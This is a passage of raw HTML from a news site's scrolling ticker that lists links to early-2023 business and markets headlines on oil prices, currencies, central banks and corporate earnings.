href="https://mizoram-ind.in/merck-kgaa-expects-2023-profit-to-slip-as-covid-demand-wanes/">Merck KGaA Expects 2023 Profit to Slip As COVID Demand Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/spacex-ready-to-retry-launching-nasas-next-space-station-crew/">SpaceX Ready To Retry Launching NASA&#8217;s Next Space Station Crew</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/soils-of-war-the-toxic-legacy-for-ukraines-breadbasket/">Soils of War: The Toxic Legacy For Ukraine&#8217;s Breadbasket</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gm-cutting-hundreds-of-jobs-to-reduce-costs/">GM Cutting Hundreds of jobs to Reduce Costs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-hover-above-2023-lows-as-fed-uncertainty-persists/">Gold Prices Hover Above 2023 Lows As Fed Uncertainty Persists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rangebound-as-markets-await-china-u-s-economic-cues/">Oil Prices Rangebound As Markets Await China, U.S. Economic Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ukraines-economy-stabilizes-after-shock-of-war/">Ukraine&#8217;s Economy Stabilizes After Shock of War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-move-little-in-anticipation-of-more-china-cues/">Oil Prices Move Little in Anticipation Of More China Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/abandon-hope-cineworld-tells-shareholders/">Abandon Hope, Cineworld Tells Shareholders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/at-g20-meeting-u-s-accuses-russian-finance-officials-of-complicity-in-war/">At G20 Meeting, U.S. Accuses Russian Finance Officials Of Complicity in War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/telekom-reports-q4-growth-forecasts-slightly-higher-earnings-in-2023/">Telekom Reports Q4 Growth, Forecasts Slightly Higher Earnings in 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-edges-higher-korean-won-surges-even-as-bok-holds/">Asia FX Edges Higher, Korean Won Surges Even As BOK Holds</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-fed-minutes-loom-large/">Dollar Edges Lower; Fed Minutes Loom Large</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-hit-by-tech-rout-more-fed-cues-awaited/">Asian Stocks Hit By Tech Rout, More Fed Cues Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ihg-adds-750-million-to-buyback-raises-dividend-as-travel-rebounds-in-2022/">IHG Adds $750 Million To Buyback, Raises Dividend As Travel Rebounds in 2022</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hsbc-logs-sharp-jump-in-q4-profit-flags-special-dividend/">HSBC Logs Sharp Jump In Q4 Profit, Flags Special Dividend</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maersk-nears-complete-russia-exit-after-selling-logistics-sites/">Maersk Nears Complete Russia Exit After Selling Logistics Sites</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-muted-amid-fed-fears-china-buoyed-by-stimulus-hopes/">Asian Stocks Muted Amid Fed Fears, China Buoyed By Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/palantir-posts-first-quarterly-profit-following-new-contract-wins/">Palantir Posts First Quarterly Profit Following New Contract Wins</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toshiba-cuts-full-year-profit-estimate-coo-resigns/">Toshiba Cuts Full-Year Profit Estimate, COO Resigns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/analysis-in-china-tesla-could-win-electric-vehicle-price-battle-but-lose-the-war/">Analysis-In China, Tesla Could Win Electric Vehicle Price Battle – But Lose The War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/">Nissan, Renault To iInvest $600 Million To Make New Models In India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-softbanks-arm-china-lays-off-workers-as-outlook-grim-sources/">Exclusive-SoftBank&#8217;s Arm China Lays Off Workers As Outlook Grim -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-intel-weighs-boost-to-investment-in-vietnam-chip-packaging-plant-sources/">Exclusive-Intel Weighs Boost To Investment In Vietnam Chip Packaging Plant -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australias-central-bank-revises-up-inflation-forecasts-as-further-rate-hikes-flagged/">Australia&#8217;s Central Bank Revises Up Inflation Forecasts As Further Rate Hikes Flagged</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/astrazeneca-q4-core-earnings-beat-estimates-despite-esing-covid-vaccine-demand/">AstraZeneca Q4 Core Earnings Beat Estimates Despite Esing COVID Vaccine Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-cools-after-3-day-rally-amid-fed-uncertainty-u-s-inventory-build/">Oil Cools After 3-Day Rally Amid Fed Uncertainty, U.S. inventory Build</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/carlsberg-expects-lower-beer-consumption-to-hit-2023-growth/">Carlsberg Expects Lower Beer Consumption To Hit 2023 Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-little-changed-chegg-tanks-21-5-after-earnings/">Dow Futures Little Changed, Chegg Tanks 21.5% After Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taiwan-exports-seen-contracting-for-fifth-straight-month-in-january-reuters-poll/">Taiwan Exports Seen Contracting For Fifth Straight Month in January: Reuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-creep-higher-as-iea-flags-chinese-demand-recovery/">Oil Prices Creep Higher As IEA Flags Chinese Demand Recovery</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/">Hackers Who Breached ION Say Ransom Paid; Company Declines Comment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-hotel-catering-job-openings-surge-on-paost-covid-demand-recovery-survey/">China Hotel, Catering Job Openings Surge On PAost-COVID Demand Recovery &#8211; Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-startup-selling-550000-star-wars-inspired-hoverbike-to-list-on-nasdaq/">Japan Startup Selling $550,000 Star Wars-inspired Hoverbike To List On NASDAQ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-lower-as-tech-earnings-disappoint-apple-sheds-2-8/">Dow Futures Trade Lower As Tech Earnings Disappoint, Apple Sheds 2.8%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/meta-stuns-street-with-lower-costs-big-buyback-upbeat-sales/">Meta Stuns Street With Lower Costs, Big Buyback, Upbeat Sales</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ecb-to-raise-rates-again-and-face-questions-about-future-path/">ECB To Raise Rates Again And Face Questions About Future Path</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-dollar-tumbles-as-markets-bet-on-fed-pivot/">Asia FX Rallies, Dollar Tumbles As Markets Bet on Fed Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-treads-water-as-fed-meeting-looms-dollar-inches-higher/">Asia FX Treads Water As Fed Meeting Looms, Dollar Inches Higher</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unicredit-hikes-payout-goal-by-40-after-record-rofit/">UniCredit Hikes Payout Goal By 40% After Record Rofit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-dollar-steadies-as-fed-meeting-looms/">Asia FX Muted, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-tread-water-as-markets-weigh-china-recovery-fed-caution/">Oil prices Tread Water As Markets Weigh China Recovery, Fed Caution</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rising-interest-rates-have-a-sting-in-the-tail-for-europes-banks/">Rising Interest Rates Have a Sting in The Tail For Europe&#8217;s Banks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-sink-as-fed-week-begins-china-reopens-strong/">Asian Stocks Sink As Fed Week Begins, China Reopens Strong</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-stocks-surge-after-week-long-holiday/">Chinese Stocks Surge After Week-Long Holiday</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/msci-seeks-feedback-on-adani-group-over-hindenburg-report/">MSCI Seeks Feedback On Adani Group Over Hindenburg Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/fashion-retailer-hms-profit-tumbles-as-costs-bite/">Fashion Retailer H&#038;M&#8217;s Profit Tumbles As Costs Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-tracking-positive-u-s-gdp-adani-extends-losses/">Asian Stocks Rise Tracking Positive U.S. GDP, Adani Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-treads-water-ahead-of-opec-panel-meeting-pce-inflation-data/">Oil Treads Water Ahead of OPEC+ Panel Meeting, PCE Inflation Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/flavour-maker-givaudan-beats-earnings-forecasts-in-a-tough-year/">Flavour Maker Givaudan Beats Earnings Forecasts in a Tough Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rises-after-steep-losses-but-recession-fears-limit-gains/">Oil Rises After Steep Losses, But Recession Fears Limit Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/saga-rises-after-confirming-talks-to-sell-insurance-business/">Saga Rises After Confirming Talks to Sell Insurance Business</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-stocks-rise-on-strong-bank-earnings-asian-markets-advance/">Indian Stocks Rise On Strong Bank Earnings, Asian Markets Advance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rises-in-holiday-trade-as-china-recovery-bets-grow/">Asia FX Rises in Holiday Trade as China Recovery Bets Grow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/musk-to-jury-just-because-i-tweet-something-doesnt-mean-people-believe-it/">Musk to jury: Just Because I Tweet Something, Doesn&#8217;t Mean People Believe it</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-drifts-lower-on-hawkish-fedspeak-weekly-losses-on-tap/">Asia FX Drifts Lower On Hawkish Fedspeak, Weekly Losses On Tap</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-as-china-optimism-grows-ahead-of-lunar-new-year/">Oil Prices Rise As China Optimism Grows Ahead of Lunar New Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dr-martens-plunges-after-fresh-profit-warning/">Dr. Martens Plunges After Fresh Profit Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-weakens-on-recession-wo-yen-supported-by-yield-cap-bets/">Asia FX Weakens On recession Wo Yen Supported By Yield Cap Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aussie-falters-on-soft-jobs-data-kiwi-calm-after-ardern-resignation/">Aussie Falters on Soft Jobs Data, kiwi Calm After Ardern Resignation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boj-keeps-record-low-rates-unchanged-maintains-yield-curve-control/">BOJ keeps Record-Low Rates Unchanged, Maintains Yield Curve Control</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stocks-slip-lower-ocado-struggles-with-in-store-shopping-return/">European stocks slip lower; Ocado struggles with in-store shopping return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/u-k-unemployment-rose-less-than-feared-in-december/">U.K. Unemployment Rose Less Than Feared in December</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/">China Q4 GDP Slows on COVID Woes, But Beats Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/crude-oil-lower-monthly-demand-reports-in-focus/">Crude Oil Lower; Monthly Demand Reports in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rally-on-china-stimulus-japan-hit-by-boj-uncertainty/">Asian Stocks Rally On China Stimulus, Japan Hit By BOJ Uncertainty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinas-dec-home-prices-fall-more-supportive-policies-likely/">China&#8217;s Dec Home Prices fall, More Supportive Policies Likely</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ubs-has-no-desire-to-buy-credit-suisse-chairman-tells-newspaper/">UBS has No Desire to Buy Credit Suisse, Chairman Tells Newspaper</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-weakens-in-wake-of-cpi-release-yen-climbs-ahead-of-boj/">Dollar Weakens in Wake of CPI Release; Yen Climbs Ahead Of BOJ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-higher-u-k-gdp-grows-in-november/">European Stock Futures Higher; U.K. GDP Grows in November</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-heads-for-weekly-bounce-dollar-at-7-mth-low-on-easing-inflation/">Asia FX Heads For Weekly Bounce, Dollar at 7-Mth Low on Easing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-fret-over-infecting-elderly-as-holidays-prompt-covid-warnings/">Chinese Fret Over Infecting Elderly As Holidays Prompt COVID Warnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-steady-after-nasdaq-posts-3-session-win-streak/">Dow Futures Trade Steady, After Nasdaq Posts 3-Session Win Streak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-as-industry-data-shows-massive-build-in-u-s-inventories/">Oil Prices Dip as industry Data Shows Massive Build in U.S. Inventories</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stocks-edge-higher-german-industrial-production-impresses/">European Stocks Edge Higher; German Industrial Production Impresses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears-2/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-on-china-reopening-yuan-at-over-4-mth-high/">Asia FX Rallies on China Reopening, Yuan at Over 4-Mth High</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gm-wants-u-s-treasury-to-reconsider-tax-credits-for-cadillac-lyriq-ev/">GM Wants U.S. Treasury to Reconsider tax Credits for Cadillac Lyriq EV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/weekly-comic-chinas-precarious-reopening/">Weekly Comic: China&#8217;s Precarious Reopening</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-yuan-hits-4-mth-high-on-reopening-cheer-u-s-payrolls-awaited/">Chinese Yuan hits 4-Mth High on Reopening cheer, U.S. Payrolls Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-ahead-of-fed-minutes-copper-slammed-by-china-fears/">Gold Steadies Ahead of Fed Minutes, Copper Slammed By China Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-steadies-as-dollar-rebound-slows-ahead-of-fed-minutes/">Asia FX Steadies as Dollar Rebound Slows Ahead of Fed Minutes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-manufacturing-pmi-shrinks-for-5th-straight-month-in-dec-caixin/">China Manufacturing PMI Shrinks for 5th Straight Month in Dec &#8211; Caixin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-tick-higher-fed-minutes-in-focus/">Dow Futures Tick Higher, Fed Minutes In Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-korea-dec-factory-activity-weakens-on-demand-slump-trucker-strike-pmi/">South Korea Dec Factory Activity Weakens on Demand Slump, Trucker Strike &#8211; PMI</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/philippines-main-airport-scrambles-to-restore-normalcy-after-power-cut/">Philippines Main Airport Scrambles To Restore Normalcy After Power Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-to-make-raising-wages-a-top-priority-says-senior-govt-official/">Japan to Make Raising Wages a Top Priority, Says Senior Govt official</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toyotas-nov-global-vehicle-production-rises-1-5-to-record-833104/">Toyota&#8217;s Nov Global Vehicle Production Rises 1.5% to Record 833,104</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a 